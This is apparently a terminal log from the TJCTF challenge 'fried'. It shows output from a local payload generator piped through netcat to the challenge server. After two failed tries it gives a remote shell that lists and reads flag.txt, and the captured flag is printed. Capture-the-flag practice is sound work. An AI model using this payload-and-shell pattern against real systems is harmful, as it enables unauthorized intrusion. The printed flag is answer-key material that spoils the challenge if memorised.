 ~/temp/tjctf/fried$(./gen 0;cat)|nc tjc.tf 31413
the New England special!
yummy!
ls
^C
~/temp/tjctf/fried$(./gen -1;cat)|nc tjc.tf 31413
the New England special!
yummy!
ls
^C
~/temp/tjctf/fried$(./gen -2;cat)|nc tjc.tf 31413
the New England special!
yummy!
ls
flag.txt
run
cat flag.txt
tjctf{noooo_not_clam_b64b833796b08d47}